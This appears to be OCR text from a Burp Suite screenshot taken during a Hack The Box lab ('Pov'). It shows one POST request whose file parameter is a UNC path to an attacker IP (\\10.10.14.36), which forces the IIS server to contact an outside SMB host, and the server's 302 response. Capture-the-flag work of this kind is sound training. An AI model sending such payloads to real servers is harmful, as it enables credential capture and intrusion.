 Send
Cancel
<
>
Follow redirection
Targ
Request
Pretty
Raw
Hex
\n
1 POST /portfolio/ HTTP/1.1
2 Host: dev.pov.htb
3 Content-Length: 383
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://dev.pov.htb
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/112.0.5615.50 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.7
10 Referer: http://dev.pov.htb/portfolio/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 __EVENTTARGET=download&__EVENTARGUMENT=&__VIEWSTATE=
XL4%2FJc9KY5%2FAG9vB3xIPfm9sMUyeKnPzbsmpSWfww2bTTCgtNKRVyWFoejgCNz83VFvu5s2flKrRuE7ZV41HD0%2BvUpc%
3D&__VIEWSTATEGENERATOR=8E0F0FA3&__EVENTVALIDATION=
wfoUZvOFJmvg92Kgy7pF91F%2F9enVflzzf7yT%2B1iZV43PIXJFFlXaNc0SL4n42X1C6CzxBhkeHvACUaTyVYx2DZTffxWtWJ
D7ROTnn3KT5c6y1tqEeVRkuxXi81nyDq8Vos4tbw%3D%3D&file=%5C%5C10.10.14.36%5Cdefault.aspx
Search...
0 matches
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 302 Found
2 Cache-Control: private
3 Content-Type: text/html; charset=utf-8
4 Location: /default.aspx?aspxerrorpath=/portfolio/default.aspx
5 Server: Microsoft-IIS/10.0
6 Content-Disposition: attachment; filename=\\10.10.14.36\default.aspx
7 X-AspNet-Version: 4.0.30319
8 X-Powered-By: ASP.NET
9 Date: Mon, 29 Jan 2024 19:24:35 GMT
10 Connection: close
11 Content-Length: 168
12
13 <html>
<head>
<title>
Object moved
</title>
</head>
<body>
14 <h2>
Object moved to <a href="/default.aspx?aspxerrorpath=/portfolio/default.aspx">
here
</a>
.
</h2>
15 </body>
</html>
16
Search...
0 matches